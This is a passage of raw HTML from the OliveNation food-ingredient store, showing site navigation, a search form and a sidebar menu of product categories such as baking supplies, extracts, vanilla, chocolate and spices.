                </li>
                <li class="navPages-item">
                    <a class="navPages-action" data-instantload href="https://www.olivenation.com/quick-order">Quick Order</a>
                </li>
        </ul>
    <ul class="navPages-list navPages-list--user ">
            <li class="navPages-item">
                <a class="navPages-action" href="/login.php">Sign In</a>
                    <a class="navPages-action" href="/login.php?action=create_account">Register</a>
            </li>

    </ul>

</nav>
        </div>
    </div>

    <div data-content-region="header_navigation_bottom--global"></div>
    
    
</header>

<div class="emthemesModez-quickSearch emthemesModez-quickSearch--mobileOnly" data-prevent-quick-search-close>
    <!-- snippet location forms_search -->
    <form class="form" action="/search.php">
        <fieldset class="form-fieldset">
            <div class="form-field">
                <label class="is-srOnly" for="search_query_mobile">Search</label>
                <div class="form-prefixPostfix wrap">
                    <input class="form-input" data-search-quick name="search_query" id="search_query_mobile" data-error-message="Search field cannot be empty." placeholder="Search the store" autocomplete="off">
                    <input type="submit" class="button button--primary form-prefixPostfix-button--postfix" value="Search" />
                </div>
            </div>
        </fieldset>
    </form>
</div>
<div class="dropdown dropdown--quickSearch" id="quickSearch" aria-hidden="true" tabindex="-1" data-prevent-quick-search-close>
    <div class="container">
        <section class="quickSearchResults" data-bind="html: results"></section>
    </div>
</div>
<div class="emthemesModez-overlay"></div>

<div data-content-region="header_bottom--global"></div>
<div data-content-region="header_bottom"></div>

        <div class="body" data-currency-code="USD">
     
    <div class="container">
        
        <div class="page">
            <div class="page-sidebar">
                <nav class="navList navList--aside">
    <h2 class="is-srOnly">Sidebar</h2>
    <div data-content-region="home_sidebar_top--global"></div>
    <div data-content-region="home_sidebar_top"></div>

    <div class="sidebarBlock sidebarBlock--verticalCategories sidebarBlock--verticalAllCategories">
    <div class="emthemesModez-navPages-verticalCategories-container">
        <a class="navPages-action has-subMenu" role="none">Categories</a>
        <div class="emthemesModez-verticalCategories emthemesModez-verticalCategories--open" id="emthemesModez-verticalCategories-sidebar">
            <ul class="navPages-list navPages-list--categories">
                        <li class="navPages-item">
                            <a class="navPages-action has-subMenu " href="https://www.olivenation.com/category/on-sale.html"
    data-instantload
    
    data-collapsible="navPages-621-sidebar"
    data-collapsible-disabled-breakpoint="medium"
    data-collapsible-disabled-state="open"
    data-collapsible-enabled-state="closed">
    On Sale <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
</a>
<div class="navPage-subMenu
    " id="navPages-621-sidebar" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/on-sale.html" data-instantload>All On Sale</a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/on-sale/special-sale.html" data-instantload >Special Sale</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/on-sale/overstock.html" data-instantload >Overstock</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/on-sale/discontinued.html" data-instantload >Discontinued</a>
            </li>
    </ul>
</div>
                        </li>
                        <li class="navPages-item">
                            <a class="navPages-action has-subMenu " href="https://www.olivenation.com/category/shop-by-holiday.html"
    data-instantload
    
    data-collapsible="navPages-917-sidebar"
    data-collapsible-disabled-breakpoint="medium"
    data-collapsible-disabled-state="open"
    data-collapsible-enabled-state="closed">
    Shop by Holiday <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
</a>
<div class="navPage-subMenu
    " id="navPages-917-sidebar" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/shop-by-holiday.html" data-instantload>All Shop by Holiday</a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/shop-by-holiday/halloween.html" data-instantload >Halloween</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/shop-by-holiday/thanksgiving.html" data-instantload >Thanksgiving</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/shop-by-holiday/christmas.html" data-instantload >Christmas</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/shop-by-holiday/valentines-day.html" data-instantload >Valentines Day</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/shop-by-holiday/st-patricks-day.html" data-instantload >St Patricks Day</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/shop-by-holiday/easter.html" data-instantload >Easter</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/shop-by-holiday/holiday-kits-mixes.html" data-instantload >Holiday Kits &amp; Mixes</a>
            </li>
    </ul>
</div>
                        </li>
                        <li class="navPages-item">
                            <a class="navPages-action has-subMenu " href="https://www.olivenation.com/category/baking-supplies.html"
    data-instantload
    
    data-collapsible="navPages-448-sidebar"
    data-collapsible-disabled-breakpoint="medium"
    data-collapsible-disabled-state="open"
    data-collapsible-enabled-state="closed">
    Baking Supplies <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
</a>
<div class="navPage-subMenu
    " id="navPages-448-sidebar" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/baking-supplies.html" data-instantload>All Baking Supplies</a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/baking-supplies/baking-enhancers.html" data-instantload >Baking Enhancers</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/baking-supplies/baking-mixes.html" data-instantload >Baking Mixes</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/baking-supplies/milk-powders.html" data-instantload >Milk Powders</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/baking-supplies/dried-fruit-powder.html" data-instantload >Dried Fruit Powder</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/baking-supplies/food-coloring.html" data-instantload >Food Coloring</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/baking-supplies/flours-mixes.html" data-instantload >Flours &amp; Mixes</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/baking-supplies/food-grade-packaging.html" data-instantload >Food Grade Packaging</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/baking-supplies/sugars-sweeteners.html" data-instantload >Sugars &amp; Sweeteners</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/baking-supplies/fillings-toppings.html" data-instantload >Fillings &amp; Toppings</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/baking-supplies/dried-or-candied-fruit.html" data-instantload >Dried or Candied Fruit</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/baking-supplies/sprinkles-decorations.html" data-instantload >Sprinkles &amp; Decorations</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/baking-supplies/vanilla-for-baking.html" data-instantload >Vanilla For Baking</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/baking-supplies/new-baking-ingredients.html" data-instantload >New Baking Ingredients</a>
            </li>
    </ul>
</div>
                        </li>
                        <li class="navPages-item">
                            <a class="navPages-action has-subMenu " href="https://www.olivenation.com/category/extracts-flavorings.html"
    data-instantload
    
    data-collapsible="navPages-451-sidebar"
    data-collapsible-disabled-breakpoint="medium"
    data-collapsible-disabled-state="open"
    data-collapsible-enabled-state="closed">
    Extracts &amp; Flavorings <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
</a>
<div class="navPage-subMenu
    " id="navPages-451-sidebar" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/extracts-flavorings.html" data-instantload>All Extracts &amp; Flavorings</a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/extracts-flavorings/extracts.html" data-instantload >Extracts</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/extracts-flavorings/extracts-ttb-approved.html" data-instantload >Extracts - TTB Approved</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/extracts-flavorings/emulsions.html" data-instantload >Emulsions</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/extracts-flavorings/flavor-fountain.html" data-instantload >Flavor Fountain</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/extracts-flavorings/pg-free-flavoring.html" data-instantload >PG Free Flavoring</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/extracts-flavorings/flavor-powder.html" data-instantload >Flavor Powder</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/extracts-flavorings/flavoring-oils.html" data-instantload >Flavoring Oils</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/extracts-flavorings/liquor-flavored-extracts.html" data-instantload >Liquor Flavored Extracts</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/extracts-flavorings/pure-vanilla-extract.html" data-instantload >Pure Vanilla Extract</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/extracts-flavorings/savory-flavors.html" data-instantload >Savory Flavors</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/extracts-flavorings/sets-of-extracts.html" data-instantload >Sets of Extracts</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/extracts-flavorings/super-flavors.html" data-instantload >Super Flavors</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/extracts-flavorings/waters-syrups.html" data-instantload >Waters &amp; Syrups</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/extracts-flavorings/summer-extracts.html" data-instantload >Summer Extracts</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/extracts-flavorings/fruit-flower-extracts.html" data-instantload >Fruit &amp; Flower Extracts</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/extracts-flavorings/fall-extracts.html" data-instantload >Fall Extracts</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/extracts-flavorings/holiday-flavors.html" data-instantload >Holiday Flavors</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/extracts-flavorings/pure-extracts.html" data-instantload >Pure Extracts</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/extracts-flavorings/organic-extracts.html" data-instantload >Organic Extracts</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/extracts-flavorings/new-extracts.html" data-instantload >New Extracts</a>
            </li>
    </ul>
</div>
                        </li>
                        <li class="navPages-item">
                            <a class="navPages-action has-subMenu " href="https://www.olivenation.com/category/vanilla.html"
    data-instantload
    
    data-collapsible="navPages-457-sidebar"
    data-collapsible-disabled-breakpoint="medium"
    data-collapsible-disabled-state="open"
    data-collapsible-enabled-state="closed">
    Vanilla <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
</a>
<div class="navPage-subMenu
    " id="navPages-457-sidebar" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/vanilla.html" data-instantload>All Vanilla</a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/vanilla/vanilla-beans.html" data-instantload >Vanilla Beans</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/vanilla/vanilla-extracts.html" data-instantload >Vanilla Extracts</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/vanilla/vanilla-paste-powder.html" data-instantload >Vanilla Paste &amp; Powder</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/vanilla/clear-vanilla.html" data-instantload >Clear Vanilla</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/vanilla/imitation-vanilla.html" data-instantload >Imitation Vanilla</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/vanilla/french-vanilla.html" data-instantload >French Vanilla</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/vanilla/madagascar-vanilla.html" data-instantload >Madagascar Vanilla</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/vanilla/tahitian-vanilla.html" data-instantload >Tahitian Vanilla</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/vanilla/alcohol-free-vanilla.html" data-instantload >Alcohol Free Vanilla</a>
            </li>
    </ul>
</div>
                        </li>
                        <li class="navPages-item">
                            <a class="navPages-action has-subMenu " href="https://www.olivenation.com/category/chocolate.html"
    data-instantload
    
    data-collapsible="navPages-450-sidebar"
    data-collapsible-disabled-breakpoint="medium"
    data-collapsible-disabled-state="open"
    data-collapsible-enabled-state="closed">
    Chocolate <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
</a>
<div class="navPage-subMenu
    " id="navPages-450-sidebar" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/chocolate.html" data-instantload>All Chocolate</a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/chocolate/chips-chunks.html" data-instantload >Chips &amp; Chunks</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/chocolate/chocolate-bark.html" data-instantload >Chocolate Bark</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/chocolate/chocolate-extracts.html" data-instantload >Chocolate Extracts</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/chocolate/cocoa-powder.html" data-instantload >Cocoa Powder</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/chocolate/compound-chocolate.html" data-instantload >Compound Chocolate</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/chocolate/couverture-chocolate.html" data-instantload >Couverture Chocolate</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/chocolate/dark-chocolate.html" data-instantload >Dark Chocolate</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/chocolate/fruit-chocolates.html" data-instantload >Fruit Chocolates</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/chocolate/melting-chocolate.html" data-instantload >Melting Chocolate</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/chocolate/milk-chocolate.html" data-instantload >Milk Chocolate</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/chocolate/olivenation-chocolate.html" data-instantload >OliveNation Chocolate</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/chocolate/toppings-fillings.html" data-instantload >Toppings &amp; Fillings</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/chocolate/vegan-chocolate.html" data-instantload >Vegan Chocolate</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/chocolate/white-chocolate.html" data-instantload >White Chocolate</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/chocolate/new-chocolates.html" data-instantload >New Chocolates</a>
            </li>
    </ul>
</div>
                        </li>
                        <li class="navPages-item">
                            <a class="navPages-action has-subMenu " href="https://www.olivenation.com/category/snacks.html"
    data-instantload
    
    data-collapsible="navPages-452-sidebar"
    data-collapsible-disabled-breakpoint="medium"
    data-collapsible-disabled-state="open"
    data-collapsible-enabled-state="closed">
    Snacks <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
</a>
<div class="navPage-subMenu
    " id="navPages-452-sidebar" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/snacks.html" data-instantload>All Snacks</a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/snacks/candy-snacks.html" data-instantload >Candy Snacks</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/snacks/nuts.html" data-instantload >Nuts</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/snacks/popcorn-seasoning.html" data-instantload >Popcorn Seasoning</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/snacks/chocolate-covered-snacks.html" data-instantload >Chocolate Covered Snacks</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/snacks/fruit-snacks.html" data-instantload >Fruit Snacks</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/snacks/snack-mixes.html" data-instantload >Snack Mixes</a>
            </li>
    </ul>
</div>
                        </li>
                        <li class="navPages-item">
                            <a class="navPages-action has-subMenu " href="https://www.olivenation.com/category/spices.html"
    data-instantload
    
    data-collapsible="navPages-456-sidebar"
    data-collapsible-disabled-breakpoint="medium"
    data-collapsible-disabled-state="open"
    data-collapsible-enabled-state="closed">
    Spices <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
</a>
<div class="navPage-subMenu
    " id="navPages-456-sidebar" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/spices.html" data-instantload>All Spices</a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/spices/cinnamon-spices-extracts.html" data-instantload >Cinnamon Spices &amp; Extracts</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/spices/dried-chile.html" data-instantload >Dried Chile</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/spices/peppercorns.html" data-instantload >Peppercorns</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/spices/rubs-seasonings.html" data-instantload >Rubs &amp; Seasonings</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/spices/curry-indian-spices.html" data-instantload >Curry &amp; Indian Spices</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/spices/grilling-spices.html" data-instantload >Grilling Spices</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/spices/herbs-seeds.html" data-instantload >Herbs &amp; Seeds</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/spices/savory-spices.html" data-instantload >Savory Spices</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/spices/honey-spreads.html" data-instantload >Honey &amp; Spreads</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/spices/vinegar-powder.html" data-instantload >Vinegar Powder</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/spices/salt.html" data-instantload >Salt</a>
            </li>
    </ul>
</div>
                        </li>
                        <li class="navPages-item">
                            <a class="navPages-action has-subMenu " href="https://www.olivenation.com/category/beverages-brewing.html"
    data-instantload
    
    data-collapsible="navPages-449-sidebar"
    data-collapsible-disabled-breakpoint="medium"
    data-collapsible-disabled-state="open"
    data-collapsible-enabled-state="closed">
    Beverages &amp; Brewing <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
</a>
<div class="navPage-subMenu
    " id="navPages-449-sidebar" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/beverages-brewing.html" data-instantload>All Beverages &amp; Brewing</a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/beverages-brewing/ttb-approved-flavors.html" data-instantload >TTB Approved Flavors</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/beverages-brewing/cocktail-sugar.html" data-instantload >Cocktail Sugar</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/beverages-brewing/mocktail-concentrates.html" data-instantload >Mocktail Concentrates</a>
            </li>
    </ul>
</div>
                        </li>
                        <li class="navPages-item">
                            <a class="navPages-action has-subMenu " href="https://www.olivenation.com/category/pantry-staples.html"
    data-instantload
    
    data-collapsible="navPages-455-sidebar"
    data-collapsible-disabled-breakpoint="medium"
    data-collapsible-disabled-state="open"
    data-collapsible-enabled-state="closed">
    Pantry Staples <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
</a>
<div class="navPage-subMenu
    " id="navPages-455-sidebar" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/pantry-staples.html" data-instantload>All Pantry Staples</a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/pantry-staples/mushrooms.html" data-instantload >Mushrooms</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/pantry-staples/beans-lentils.html" data-instantload >Beans &amp; Lentils</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/pantry-staples/grains.html" data-instantload >Grains</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/pantry-staples/nuts-seeds.html" data-instantload >Nuts &amp; Seeds</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/pantry-staples/flours-meals.html" data-instantload >Flours &amp;  Meals</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/pantry-staples/oils.html" data-instantload >Oils</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/pantry-staples/dried-vegetables.html" data-instantload >Dried Vegetables</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/pantry-staples/vinegar.html" data-instantload >Vinegar</a>
            </li>
    </ul>
</div>
                        </li>
                        <li class="navPages-item">
                            <a class="navPages-action has-subMenu " href="https://www.olivenation.com/category/specialty.html"
    data-instantload
    
    data-collapsible="navPages-551-sidebar"
    data-collapsible-disabled-breakpoint="medium"
    data-collapsible-disabled-state="open"
    data-collapsible-enabled-state="closed">
    Specialty <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
</a>
<div class="navPage-subMenu
    " id="navPages-551-sidebar" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/specialty.html" data-instantload>All Specialty</a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/specialty/shop-favorites.html" data-instantload >Shop Favorites</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/specialty/new-arrivals.html" data-instantload >New Arrivals</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/specialty/made-in-usa.html" data-instantload >Made In USA</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/specialty/shop-by-flavor.html" data-instantload >Shop By Flavor</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/specialty/shop-better-for-you.html" data-instantload >Shop Better-For-You</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/specialty/shop-specialty-collections.html" data-instantload >Shop Specialty Collections</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/specialty/food-gifts.html" data-instantload >Food Gifts</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/specialty/best-sellers.html" data-instantload >Best Sellers</a>
            </li>
    </ul>
</div>
                        </li>
                            </ul>
        </div>
    </div>
</div>
    

    <div data-content-region="home_sidebar_below_menu--global"><div data-layout-id="e247674d-f80c-45b4-b7a8-a5aeda57c55a"><div data-sub-layout-container="dd5c03bf-f3fd-45f9-b934-edca0f40b82a" data-layout-name="Layout">
  <style data-container-styling="dd5c03bf-f3fd-45f9-b934-edca0f40b82a">
    [data-sub-layout-container="dd5c03bf-f3fd-45f9-b934-edca0f40b82a"] {
      box-sizing: border-box;
      display: flex;
      flex-wrap: wrap;
      z-index: 0;
      position: relative;
    }
    [data-sub-layout-container="dd5c03bf-f3fd-45f9-b934-edca0f40b82a"]:after {
      background-position: center center;
      background-size: cover;
      z-index: auto;
      display: block;
      position: absolute;
      top: 0;
      left: 0;
